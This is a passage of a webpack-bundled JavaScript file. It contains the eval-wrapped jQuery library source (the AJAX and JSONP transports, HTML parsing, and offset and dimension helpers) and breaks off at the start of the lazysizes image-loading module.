? ", " + allTypes + "; q=0.01" : "") : s.accepts["*"]); // Check for headers option\n\n      for (i in s.headers) {\n        jqXHR.setRequestHeader(i, s.headers[i]);\n      } // Allow custom headers/mimetypes and early abort\n\n\n      if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed)) {\n        // Abort if not done already and return\n        return jqXHR.abort();\n      } // Aborting is no longer a cancellation\n\n\n      strAbort = "abort"; // Install callbacks on deferreds\n\n      completeDeferred.add(s.complete);\n      jqXHR.done(s.success);\n      jqXHR.fail(s.error); // Get transport\n\n      transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR); // If no transport, we auto-abort\n\n      if (!transport) {\n        done(-1, "No Transport");\n      } else {\n        jqXHR.readyState = 1; // Send global event\n\n        if (fireGlobals) {\n          globalEventContext.trigger("ajaxSend", [jqXHR, s]);\n        } // If request was aborted inside ajaxSend, stop there\n\n\n        if (completed) {\n          return jqXHR;\n        } // Timeout\n\n\n        if (s.async && s.timeout > 0) {\n          timeoutTimer = window.setTimeout(function () {\n            jqXHR.abort("timeout");\n          }, s.timeout);\n        }\n\n        try {\n          completed = false;\n          transport.send(requestHeaders, done);\n        } catch (e) {\n          // Rethrow post-completion exceptions\n          if (completed) {\n            throw e;\n          } // Propagate others as results\n\n\n          done(-1, e);\n        }\n      } // Callback for when everything is done\n\n\n      function done(status, nativeStatusText, responses, headers) {\n        var isSuccess,\n            success,\n            error,\n            response,\n            modified,\n            statusText = nativeStatusText; // Ignore repeat invocations\n\n        if (completed) {\n          return;\n        }\n\n        completed = true; // Clear timeout if it exists\n\n        if (timeoutTimer) {\n          window.clearTimeout(timeoutTimer);\n        } // Dereference transport for early garbage collection\n        // (no matter how long the jqXHR object will be used)\n\n\n        transport = undefined; // Cache response headers\n\n        responseHeadersString = headers || ""; // Set readyState\n\n        jqXHR.readyState = status > 0 ? 4 : 0; // Determine if successful\n\n        isSuccess = status >= 200 && status < 300 || status === 304; // Get response data\n\n        if (responses) {\n          response = ajaxHandleResponses(s, jqXHR, responses);\n        } // Convert no matter what (that way responseXXX fields are always set)\n\n\n        response = ajaxConvert(s, response, jqXHR, isSuccess); // If successful, handle type chaining\n\n        if (isSuccess) {\n          // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n          if (s.ifModified) {\n            modified = jqXHR.getResponseHeader("Last-Modified");\n\n            if (modified) {\n              jQuery.lastModified[cacheURL] = modified;\n            }\n\n            modified = jqXHR.getResponseHeader("etag");\n\n            if (modified) {\n              jQuery.etag[cacheURL] = modified;\n            }\n          } // if no content\n\n\n          if (status === 204 || s.type === "HEAD") {\n            statusText = "nocontent"; // if not modified\n          } else if (status === 304) {\n            statusText = "notmodified"; // If we have data, let\'s convert it\n          } else {\n            statusText = response.state;\n            success = response.data;\n            error = response.error;\n            isSuccess = !error;\n          }\n        } else {\n          // Extract error from statusText and normalize for non-aborts\n          error = statusText;\n\n          if (status || !statusText) {\n            statusText = "error";\n\n            if (status < 0) {\n              status = 0;\n            }\n          }\n        } // Set data for the fake xhr object\n\n\n        jqXHR.status = status;\n        jqXHR.statusText = (nativeStatusText || statusText) + ""; // Success/Error\n\n        if (isSuccess) {\n          deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);\n        } else {\n          deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);\n        } // Status-dependent callbacks\n\n\n        jqXHR.statusCode(statusCode);\n        statusCode = undefined;\n\n        if (fireGlobals) {\n          globalEventContext.trigger(isSuccess ? "ajaxSuccess" : "ajaxError", [jqXHR, s, isSuccess ? success : error]);\n        } // Complete\n\n\n        completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);\n\n        if (fireGlobals) {\n          globalEventContext.trigger("ajaxComplete", [jqXHR, s]); // Handle the global AJAX counter\n\n          if (! --jQuery.active) {\n            jQuery.event.trigger("ajaxStop");\n          }\n        }\n      }\n\n      return jqXHR;\n    },\n    getJSON: function (url, data, callback) {\n      return jQuery.get(url, data, callback, "json");\n    },\n    getScript: function (url, callback) {\n      return jQuery.get(url, undefined, callback, "script");\n    }\n  });\n  jQuery.each(["get", "post"], function (i, method) {\n    jQuery[method] = function (url, data, callback, type) {\n      // Shift arguments if data argument was omitted\n      if (isFunction(data)) {\n        type = type || callback;\n        callback = data;\n        data = undefined;\n      } // The url can be an options object (which then must have .url)\n\n\n      return jQuery.ajax(jQuery.extend({\n        url: url,\n        type: method,\n        dataType: type,\n        data: data,\n        success: callback\n      }, jQuery.isPlainObject(url) && url));\n    };\n  });\n\n  jQuery._evalUrl = function (url, options) {\n    return jQuery.ajax({\n      url: url,\n      // Make this explicit, since user can override this through ajaxSetup (#11264)\n      type: "GET",\n      dataType: "script",\n      cache: true,\n      async: false,\n      global: false,\n      // Only evaluate the response if it is successful (gh-4126)\n      // dataFilter is not invoked for failure responses, so using it instead\n      // of the default converter is kludgy but it works.\n      converters: {\n        "text script": function () {}\n      },\n      dataFilter: function (response) {\n        jQuery.globalEval(response, options);\n      }\n    });\n  };\n\n  jQuery.fn.extend({\n    wrapAll: function (html) {\n      var wrap;\n\n      if (this[0]) {\n        if (isFunction(html)) {\n          html = html.call(this[0]);\n        } // The elements to wrap the target around\n\n\n        wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);\n\n        if (this[0].parentNode) {\n          wrap.insertBefore(this[0]);\n        }\n\n        wrap.map(function () {\n          var elem = this;\n\n          while (elem.firstElementChild) {\n            elem = elem.firstElementChild;\n          }\n\n          return elem;\n        }).append(this);\n      }\n\n      return this;\n    },\n    wrapInner: function (html) {\n      if (isFunction(html)) {\n        return this.each(function (i) {\n          jQuery(this).wrapInner(html.call(this, i));\n        });\n      }\n\n      return this.each(function () {\n        var self = jQuery(this),\n            contents = self.contents();\n\n        if (contents.length) {\n          contents.wrapAll(html);\n        } else {\n          self.append(html);\n        }\n      });\n    },\n    wrap: function (html) {\n      var htmlIsFunction = isFunction(html);\n      return this.each(function (i) {\n        jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i) : html);\n      });\n    },\n    unwrap: function (selector) {\n      this.parent(selector).not("body").each(function () {\n        jQuery(this).replaceWith(this.childNodes);\n      });\n      return this;\n    }\n  });\n\n  jQuery.expr.pseudos.hidden = function (elem) {\n    return !jQuery.expr.pseudos.visible(elem);\n  };\n\n  jQuery.expr.pseudos.visible = function (elem) {\n    return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);\n  };\n\n  jQuery.ajaxSettings.xhr = function () {\n    try {\n      return new window.XMLHttpRequest();\n    } catch (e) {}\n  };\n\n  var xhrSuccessStatus = {\n    // File protocol always yields status code 0, assume 200\n    0: 200,\n    // Support: IE <=9 only\n    // #1450: sometimes IE returns 1223 when it should be 204\n    1223: 204\n  },\n      xhrSupported = jQuery.ajaxSettings.xhr();\n  support.cors = !!xhrSupported && "withCredentials" in xhrSupported;\n  support.ajax = xhrSupported = !!xhrSupported;\n  jQuery.ajaxTransport(function (options) {\n    var callback, errorCallback; // Cross domain only allowed if supported through XMLHttpRequest\n\n    if (support.cors || xhrSupported && !options.crossDomain) {\n      return {\n        send: function (headers, complete) {\n          var i,\n              xhr = options.xhr();\n          xhr.open(options.type, options.url, options.async, options.username, options.password); // Apply custom fields if provided\n\n          if (options.xhrFields) {\n            for (i in options.xhrFields) {\n              xhr[i] = options.xhrFields[i];\n            }\n          } // Override mime type if needed\n\n\n          if (options.mimeType && xhr.overrideMimeType) {\n            xhr.overrideMimeType(options.mimeType);\n          } // X-Requested-With header\n          // For cross-domain requests, seeing as conditions for a preflight are\n          // akin to a jigsaw puzzle, we simply never set it to be sure.\n          // (it can always be set on a per-request basis or even using ajaxSetup)\n          // For same-domain requests, won\'t change header if already provided.\n\n\n          if (!options.crossDomain && !headers["X-Requested-With"]) {\n            headers["X-Requested-With"] = "XMLHttpRequest";\n          } // Set headers\n\n\n          for (i in headers) {\n            xhr.setRequestHeader(i, headers[i]);\n          } // Callback\n\n\n          callback = function (type) {\n            return function () {\n              if (callback) {\n                callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;\n\n                if (type === "abort") {\n                  xhr.abort();\n                } else if (type === "error") {\n                  // Support: IE <=9 only\n                  // On a manual native abort, IE9 throws\n                  // errors on any property access that is not readyState\n                  if (typeof xhr.status !== "number") {\n                    complete(0, "error");\n                  } else {\n                    complete( // File: protocol always yields status 0; see #8605, #14207\n                    xhr.status, xhr.statusText);\n                  }\n                } else {\n                  complete(xhrSuccessStatus[xhr.status] || xhr.status, xhr.statusText, // Support: IE <=9 only\n                  // IE9 has no XHR2 but throws on binary (trac-11426)\n                  // For XHR2 non-text, let the caller handle it (gh-2498)\n                  (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? {\n                    binary: xhr.response\n                  } : {\n                    text: xhr.responseText\n                  }, xhr.getAllResponseHeaders());\n                }\n              }\n            };\n          }; // Listen to events\n\n\n          xhr.onload = callback();\n          errorCallback = xhr.onerror = xhr.ontimeout = callback("error"); // Support: IE 9 only\n          // Use onreadystatechange to replace onabort\n          // to handle uncaught aborts\n\n          if (xhr.onabort !== undefined) {\n            xhr.onabort = errorCallback;\n          } else {\n            xhr.onreadystatechange = function () {\n              // Check readyState before timeout as it changes\n              if (xhr.readyState === 4) {\n                // Allow onerror to be called first,\n                // but that will not handle a native abort\n                // Also, save errorCallback to a variable\n                // as xhr.onerror cannot be accessed\n                window.setTimeout(function () {\n                  if (callback) {\n                    errorCallback();\n                  }\n                });\n              }\n            };\n          } // Create the abort callback\n\n\n          callback = callback("abort");\n\n          try {\n            // Do send the request (this may raise an exception)\n            xhr.send(options.hasContent && options.data || null);\n          } catch (e) {\n            // #14683: Only rethrow if this hasn\'t been notified as an error yet\n            if (callback) {\n              throw e;\n            }\n          }\n        },\n        abort: function () {\n          if (callback) {\n            callback();\n          }\n        }\n      };\n    }\n  }); // Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)\n\n  jQuery.ajaxPrefilter(function (s) {\n    if (s.crossDomain) {\n      s.contents.script = false;\n    }\n  }); // Install script dataType\n\n  jQuery.ajaxSetup({\n    accepts: {\n      script: "text/javascript, application/javascript, " + "application/ecmascript, application/x-ecmascript"\n    },\n    contents: {\n      script: /\\b(?:java|ecma)script\\b/\n    },\n    converters: {\n      "text script": function (text) {\n        jQuery.globalEval(text);\n        return text;\n      }\n    }\n  }); // Handle cache\'s special case and crossDomain\n\n  jQuery.ajaxPrefilter("script", function (s) {\n    if (s.cache === undefined) {\n      s.cache = false;\n    }\n\n    if (s.crossDomain) {\n      s.type = "GET";\n    }\n  }); // Bind script tag hack transport\n\n  jQuery.ajaxTransport("script", function (s) {\n    // This transport only deals with cross domain or forced-by-attrs requests\n    if (s.crossDomain || s.scriptAttrs) {\n      var script, callback;\n      return {\n        send: function (_, complete) {\n          script = jQuery("<script>").attr(s.scriptAttrs || {}).prop({\n            charset: s.scriptCharset,\n            src: s.url\n          }).on("load error", callback = function (evt) {\n            script.remove();\n            callback = null;\n\n            if (evt) {\n              complete(evt.type === "error" ? 404 : 200, evt.type);\n            }\n          }); // Use native DOM manipulation to avoid our domManip AJAX trickery\n\n          document.head.appendChild(script[0]);\n        },\n        abort: function () {\n          if (callback) {\n            callback();\n          }\n        }\n      };\n    }\n  });\n  var oldCallbacks = [],\n      rjsonp = /(=)\\?(?=&|$)|\\?\\?/; // Default jsonp settings\n\n  jQuery.ajaxSetup({\n    jsonp: "callback",\n    jsonpCallback: function () {\n      var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce++;\n      this[callback] = true;\n      return callback;\n    }\n  }); // Detect, normalize options and install callbacks for jsonp requests\n\n  jQuery.ajaxPrefilter("json jsonp", function (s, originalSettings, jqXHR) {\n    var callbackName,\n        overwritten,\n        responseContainer,\n        jsonProp = s.jsonp !== false && (rjsonp.test(s.url) ? "url" : typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data"); // Handle iff the expected data type is "jsonp" or we have a parameter to set\n\n    if (jsonProp || s.dataTypes[0] === "jsonp") {\n      // Get callback name, remembering preexisting value associated with it\n      callbackName = s.jsonpCallback = isFunction(s.jsonpCallback) ? s.jsonpCallback() : s.jsonpCallback; // Insert callback into url or form data\n\n      if (jsonProp) {\n        s[jsonProp] = s[jsonProp].replace(rjsonp, "$1" + callbackName);\n      } else if (s.jsonp !== false) {\n        s.url += (rquery.test(s.url) ? "&" : "?") + s.jsonp + "=" + callbackName;\n      } // Use data converter to retrieve json after script execution\n\n\n      s.converters["script json"] = function () {\n        if (!responseContainer) {\n          jQuery.error(callbackName + " was not called");\n        }\n\n        return responseContainer[0];\n      }; // Force json dataType\n\n\n      s.dataTypes[0] = "json"; // Install callback\n\n      overwritten = window[callbackName];\n\n      window[callbackName] = function () {\n        responseContainer = arguments;\n      }; // Clean-up function (fires after converters)\n\n\n      jqXHR.always(function () {\n        // If previous value didn\'t exist - remove it\n        if (overwritten === undefined) {\n          jQuery(window).removeProp(callbackName); // Otherwise restore preexisting value\n        } else {\n          window[callbackName] = overwritten;\n        } // Save back as free\n\n\n        if (s[callbackName]) {\n          // Make sure that re-using the options doesn\'t screw things around\n          s.jsonpCallback = originalSettings.jsonpCallback; // Save the callback name for future use\n\n          oldCallbacks.push(callbackName);\n        } // Call if it was a function and we have a response\n\n\n        if (responseContainer && isFunction(overwritten)) {\n          overwritten(responseContainer[0]);\n        }\n\n        responseContainer = overwritten = undefined;\n      }); // Delegate to script\n\n      return "script";\n    }\n  }); // Support: Safari 8 only\n  // In Safari 8 documents created via document.implementation.createHTMLDocument\n  // collapse sibling forms: the second one becomes a child of the first one.\n  // Because of that, this security measure has to be disabled in Safari 8.\n  // https://bugs.webkit.org/show_bug.cgi?id=137337\n\n  support.createHTMLDocument = function () {\n    var body = document.implementation.createHTMLDocument("").body;\n    body.innerHTML = "<form></form><form></form>";\n    return body.childNodes.length === 2;\n  }(); // Argument "data" should be string of html\n  // context (optional): If specified, the fragment will be created in this context,\n  // defaults to document\n  // keepScripts (optional): If true, will include scripts passed in the html string\n\n\n  jQuery.parseHTML = function (data, context, keepScripts) {\n    if (typeof data !== "string") {\n      return [];\n    }\n\n    if (typeof context === "boolean") {\n      keepScripts = context;\n      context = false;\n    }\n\n    var base, parsed, scripts;\n\n    if (!context) {\n      // Stop scripts or inline event handlers from being executed immediately\n      // by using document.implementation\n      if (support.createHTMLDocument) {\n        context = document.implementation.createHTMLDocument(""); // Set the base href for the created document\n        // so any parsed elements with URLs\n        // are based on the document\'s URL (gh-2965)\n\n        base = context.createElement("base");\n        base.href = document.location.href;\n        context.head.appendChild(base);\n      } else {\n        context = document;\n      }\n    }\n\n    parsed = rsingleTag.exec(data);\n    scripts = !keepScripts && []; // Single tag\n\n    if (parsed) {\n      return [context.createElement(parsed[1])];\n    }\n\n    parsed = buildFragment([data], context, scripts);\n\n    if (scripts && scripts.length) {\n      jQuery(scripts).remove();\n    }\n\n    return jQuery.merge([], parsed.childNodes);\n  };\n  /**\n   * Load a url into a page\n   */\n\n\n  jQuery.fn.load = function (url, params, callback) {\n    var selector,\n        type,\n        response,\n        self = this,\n        off = url.indexOf(" ");\n\n    if (off > -1) {\n      selector = stripAndCollapse(url.slice(off));\n      url = url.slice(0, off);\n    } // If it\'s a function\n\n\n    if (isFunction(params)) {\n      // We assume that it\'s the callback\n      callback = params;\n      params = undefined; // Otherwise, build a param string\n    } else if (params && typeof params === "object") {\n      type = "POST";\n    } // If we have elements to modify, make the request\n\n\n    if (self.length > 0) {\n      jQuery.ajax({\n        url: url,\n        // If "type" variable is undefined, then "GET" method will be used.\n        // Make value of this field explicit since\n        // user can override it through ajaxSetup method\n        type: type || "GET",\n        dataType: "html",\n        data: params\n      }).done(function (responseText) {\n        // Save response for use in complete callback\n        response = arguments;\n        self.html(selector ? // If a selector was specified, locate the right elements in a dummy div\n        // Exclude scripts to avoid IE \'Permission Denied\' errors\n        jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : // Otherwise use the full result\n        responseText); // If the request succeeds, this function gets "data", "status", "jqXHR"\n        // but they are ignored because response was set above.\n        // If it fails, this function gets "jqXHR", "status", "error"\n      }).always(callback && function (jqXHR, status) {\n        self.each(function () {\n          callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);\n        });\n      });\n    }\n\n    return this;\n  }; // Attach a bunch of functions for handling common AJAX events\n\n\n  jQuery.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (i, type) {\n    jQuery.fn[type] = function (fn) {\n      return this.on(type, fn);\n    };\n  });\n\n  jQuery.expr.pseudos.animated = function (elem) {\n    return jQuery.grep(jQuery.timers, function (fn) {\n      return elem === fn.elem;\n    }).length;\n  };\n\n  jQuery.offset = {\n    setOffset: function (elem, options, i) {\n      var curPosition,\n          curLeft,\n          curCSSTop,\n          curTop,\n          curOffset,\n          curCSSLeft,\n          calculatePosition,\n          position = jQuery.css(elem, "position"),\n          curElem = jQuery(elem),\n          props = {}; // Set position first, in-case top/left are set even on static elem\n\n      if (position === "static") {\n        elem.style.position = "relative";\n      }\n\n      curOffset = curElem.offset();\n      curCSSTop = jQuery.css(elem, "top");\n      curCSSLeft = jQuery.css(elem, "left");\n      calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1; // Need to be able to calculate position if either\n      // top or left is auto and position is either absolute or fixed\n\n      if (calculatePosition) {\n        curPosition = curElem.position();\n        curTop = curPosition.top;\n        curLeft = curPosition.left;\n      } else {\n        curTop = parseFloat(curCSSTop) || 0;\n        curLeft = parseFloat(curCSSLeft) || 0;\n      }\n\n      if (isFunction(options)) {\n        // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)\n        options = options.call(elem, i, jQuery.extend({}, curOffset));\n      }\n\n      if (options.top != null) {\n        props.top = options.top - curOffset.top + curTop;\n      }\n\n      if (options.left != null) {\n        props.left = options.left - curOffset.left + curLeft;\n      }\n\n      if ("using" in options) {\n        options.using.call(elem, props);\n      } else {\n        curElem.css(props);\n      }\n    }\n  };\n  jQuery.fn.extend({\n    // offset() relates an element\'s border box to the document origin\n    offset: function (options) {\n      // Preserve chaining for setter\n      if (arguments.length) {\n        return options === undefined ? this : this.each(function (i) {\n          jQuery.offset.setOffset(this, options, i);\n        });\n      }\n\n      var rect,\n          win,\n          elem = this[0];\n\n      if (!elem) {\n        return;\n      } // Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n      // Support: IE <=11 only\n      // Running getBoundingClientRect on a\n      // disconnected node in IE throws an error\n\n\n      if (!elem.getClientRects().length) {\n        return {\n          top: 0,\n          left: 0\n        };\n      } // Get document-relative position by adding viewport scroll to viewport-relative gBCR\n\n\n      rect = elem.getBoundingClientRect();\n      win = elem.ownerDocument.defaultView;\n      return {\n        top: rect.top + win.pageYOffset,\n        left: rect.left + win.pageXOffset\n      };\n    },\n    // position() relates an element\'s margin box to its offset parent\'s padding box\n    // This corresponds to the behavior of CSS absolute positioning\n    position: function () {\n      if (!this[0]) {\n        return;\n      }\n\n      var offsetParent,\n          offset,\n          doc,\n          elem = this[0],\n          parentOffset = {\n        top: 0,\n        left: 0\n      }; // position:fixed elements are offset from the viewport, which itself always has zero offset\n\n      if (jQuery.css(elem, "position") === "fixed") {\n        // Assume position:fixed implies availability of getBoundingClientRect\n        offset = elem.getBoundingClientRect();\n      } else {\n        offset = this.offset(); // Account for the *real* offset parent, which can be the document or its root element\n        // when a statically positioned element is identified\n\n        doc = elem.ownerDocument;\n        offsetParent = elem.offsetParent || doc.documentElement;\n\n        while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {\n          offsetParent = offsetParent.parentNode;\n        }\n\n        if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {\n          // Incorporate borders into its offset, since they are outside its content origin\n          parentOffset = jQuery(offsetParent).offset();\n          parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);\n          parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);\n        }\n      } // Subtract parent offsets and element margins\n\n\n      return {\n        top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),\n        left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)\n      };\n    },\n    // This method will return documentElement in the following cases:\n    // 1) For the element inside the iframe without offsetParent, this method will return\n    //    documentElement of the parent window\n    // 2) For the hidden or detached element\n    // 3) For body or html element, i.e. in case of the html node - it will return itself\n    //\n    // but those exceptions were never presented as a real life use-cases\n    // and might be considered as more preferable results.\n    //\n    // This logic, however, is not guaranteed and can change at any point in the future\n    offsetParent: function () {\n      return this.map(function () {\n        var offsetParent = this.offsetParent;\n\n        while (offsetParent && jQuery.css(offsetParent, "position") === "static") {\n          offsetParent = offsetParent.offsetParent;\n        }\n\n        return offsetParent || documentElement;\n      });\n    }\n  }); // Create scrollLeft and scrollTop methods\n\n  jQuery.each({\n    scrollLeft: "pageXOffset",\n    scrollTop: "pageYOffset"\n  }, function (method, prop) {\n    var top = "pageYOffset" === prop;\n\n    jQuery.fn[method] = function (val) {\n      return access(this, function (elem, method, val) {\n        // Coalesce documents and windows\n        var win;\n\n        if (isWindow(elem)) {\n          win = elem;\n        } else if (elem.nodeType === 9) {\n          win = elem.defaultView;\n        }\n\n        if (val === undefined) {\n          return win ? win[prop] : elem[method];\n        }\n\n        if (win) {\n          win.scrollTo(!top ? val : win.pageXOffset, top ? val : win.pageYOffset);\n        } else {\n          elem[method] = val;\n        }\n      }, method, val, arguments.length);\n    };\n  }); // Support: Safari <=7 - 9.1, Chrome <=37 - 49\n  // Add the top/left cssHooks using jQuery.fn.position\n  // Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084\n  // Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347\n  // getComputedStyle returns percent when specified for top/left/bottom/right;\n  // rather than make the css module depend on the offset module, just check for it here\n\n  jQuery.each(["top", "left"], function (i, prop) {\n    jQuery.cssHooks[prop] = addGetHookIf(support.pixelPosition, function (elem, computed) {\n      if (computed) {\n        computed = curCSS(elem, prop); // If curCSS returns percentage, fallback to offset\n\n        return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;\n      }\n    });\n  }); // Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods\n\n  jQuery.each({\n    Height: "height",\n    Width: "width"\n  }, function (name, type) {\n    jQuery.each({\n      padding: "inner" + name,\n      content: type,\n      "": "outer" + name\n    }, function (defaultExtra, funcName) {\n      // Margin is only for outerHeight, outerWidth\n      jQuery.fn[funcName] = function (margin, value) {\n        var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"),\n            extra = defaultExtra || (margin === true || value === true ? "margin" : "border");\n        return access(this, function (elem, type, value) {\n          var doc;\n\n          if (isWindow(elem)) {\n            // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)\n            return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];\n          } // Get document width or height\n\n\n          if (elem.nodeType === 9) {\n            doc = elem.documentElement; // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],\n            // whichever is greatest\n\n            return Math.max(elem.body["scroll" + name], doc["scroll" + name], elem.body["offset" + name], doc["offset" + name], doc["client" + name]);\n          }\n\n          return value === undefined ? // Get width or height on the element, requesting but not forcing parseFloat\n          jQuery.css(elem, type, extra) : // Set width or height on the element\n          jQuery.style(elem, type, value, extra);\n        }, type, chainable ? margin : undefined, chainable);\n      };\n    });\n  });\n  jQuery.each(("blur focus focusin focusout resize scroll click dblclick " + "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " + "change select submit keydown keypress keyup contextmenu").split(" "), function (i, name) {\n    // Handle event binding\n    jQuery.fn[name] = function (data, fn) {\n      return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);\n    };\n  });\n  jQuery.fn.extend({\n    hover: function (fnOver, fnOut) {\n      return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);\n    }\n  });\n  jQuery.fn.extend({\n    bind: function (types, data, fn) {\n      return this.on(types, null, data, fn);\n    },\n    unbind: function (types, fn) {\n      return this.off(types, null, fn);\n    },\n    delegate: function (selector, types, data, fn) {\n      return this.on(types, selector, data, fn);\n    },\n    undelegate: function (selector, types, fn) {\n      // ( namespace ) or ( selector, types [, fn] )\n      return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);\n    }\n  }); // Bind a function to a context, optionally partially applying any\n  // arguments.\n  // jQuery.proxy is deprecated to promote standards (specifically Function#bind)\n  // However, it is not slated for removal any time soon\n\n  jQuery.proxy = function (fn, context) {\n    var tmp, args, proxy;\n\n    if (typeof context === "string") {\n      tmp = fn[context];\n      context = fn;\n      fn = tmp;\n    } // Quick check to determine if target is callable, in the spec\n    // this throws a TypeError, but we will just return undefined.\n\n\n    if (!isFunction(fn)) {\n      return undefined;\n    } // Simulated bind\n\n\n    args = slice.call(arguments, 2);\n\n    proxy = function () {\n      return fn.apply(context || this, args.concat(slice.call(arguments)));\n    }; // Set the guid of unique handler to the same of original handler, so it can be removed\n\n\n    proxy.guid = fn.guid = fn.guid || jQuery.guid++;\n    return proxy;\n  };\n\n  jQuery.holdReady = function (hold) {\n    if (hold) {\n      jQuery.readyWait++;\n    } else {\n      jQuery.ready(true);\n    }\n  };\n\n  jQuery.isArray = Array.isArray;\n  jQuery.parseJSON = JSON.parse;\n  jQuery.nodeName = nodeName;\n  jQuery.isFunction = isFunction;\n  jQuery.isWindow = isWindow;\n  jQuery.camelCase = camelCase;\n  jQuery.type = toType;\n  jQuery.now = Date.now;\n\n  jQuery.isNumeric = function (obj) {\n    // As of jQuery 3.0, isNumeric is limited to\n    // strings and numbers (primitives or objects)\n    // that can be coerced to finite numbers (gh-2662)\n    var type = jQuery.type(obj);\n    return (type === "number" || type === "string") && // parseFloat NaNs numeric-cast false positives ("")\n    // ...but misinterprets leading-number strings, particularly hex literals ("0x...")\n    // subtraction forces infinities to NaN\n    !isNaN(obj - parseFloat(obj));\n  }; // Register as a named AMD module, since jQuery can be concatenated with other\n  // files that may use define, but not via a proper concatenation script that\n  // understands anonymous AMD modules. A named AMD is safest and most robust\n  // way to register. Lowercase jquery is used because AMD module names are\n  // derived from file names, and jQuery is normally delivered in a lowercase\n  // file name. Do this after creating the global so that if an AMD module wants\n  // to call noConflict to hide this version of jQuery, it will work.\n  // Note that for maximum portability, libraries that are not jQuery should\n  // declare themselves as anonymous modules, and avoid setting a global if an\n  // AMD loader is present. jQuery is a special case. For more information, see\n  // https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon\n\n\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_RESULT__ = (function () {\n      return jQuery;\n    }).apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  }\n\n  var // Map over jQuery in case of overwrite\n  _jQuery = window.jQuery,\n      // Map over the $ in case of overwrite\n  _$ = window.$;\n\n  jQuery.noConflict = function (deep) {\n    if (window.$ === jQuery) {\n      window.$ = _$;\n    }\n\n    if (deep && window.jQuery === jQuery) {\n      window.jQuery = _jQuery;\n    }\n\n    return jQuery;\n  }; // Expose jQuery and $ identifiers, even in AMD\n  // (#7102#comment:10, https://github.com/jquery/jquery/pull/557)\n  // and CommonJS for browser emulators (#13566)\n\n\n  if (!noGlobal) {\n    window.jQuery = window.$ = jQuery;\n  }\n\n  return jQuery;\n});\n\n//# sourceURL=webpack:///./node_modules/jquery/dist/jquery.js?')},"./node_modules/lazysizes/lazysizes.js":
/*!*********************************************!*\
  !*** ./node_modules/lazysizes/lazysizes.js ***!
  \*********************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("(function (window, factory) {\n  var lazySizes = factory(window, window.document, Date);\n  window.lazySizes = lazySizes;\n\n  if ( true && module.exports) {\n    module.exports = lazySizes;\n  }\n})(typeof window != 'undefined' ? window : {}, function l(window, document, Date) {\n  // Pass in the windoe Date function also for SSR because the Date class can be lost\n  'use strict';\n  /*jshint eqnull:true */\n\n  var lazysizes, lazySizesCfg;\n\n  (function () {\n    var prop;\n    var lazySizesDefaults = {\n      lazyClass: 'lazyload',\n      loadedClass: 'lazyloaded',\n      loadingClass: 'lazyloading',\n      preloadClass: 'lazypreload',\n      errorClass: 'lazyerror',\n      //strictClass: 'lazystrict',\n      autosizesClass: 'lazyautosizes',\n      srcAttr: 'data-src',\n      srcsetAttr: 'data-srcset',\n      sizesAttr: 'data-sizes',\n      //preloadAfterLoad: false,\n      minSize: 40,\n      customMedia: {},\n      init: true,\n      expFactor: 1.5,\n      hFac: 0.8,\n      loadMode: 2,\n      loadHidden: true,\n      ricTimeout: 0,\n      throttleDelay: 125\n    };\n    lazySizesCfg = window.lazySizesConfig || window.lazysizesConfig || {};\n\n    for (prop in lazySizesDefaults) {\n      if (!(prop in lazySizesCfg)) {\n        lazySizesCfg[prop] = lazySizesDefaults[prop];\n      }\n    }\n  })();\n\n  if (!document || !document.getElementsByClassName) {\n    return {\n      init: function () {},\n      cfg: lazySizesCfg,\n      noSupport: true\n    };\n  }\n\n  var docElem = document.documentElement;\n  var supportPicture = window.HTMLPictureElement;\n  var _addEventListener = 'addEventListener';\n  var _getAttribute = 'getAttribute';\n  /**\n   * Update to bind to window because 'this' becomes null during SSR\n   * builds.\n   */\n\n  var addEventListener = window[_addEventListener].bind(window);\n\n  var setTimeout = 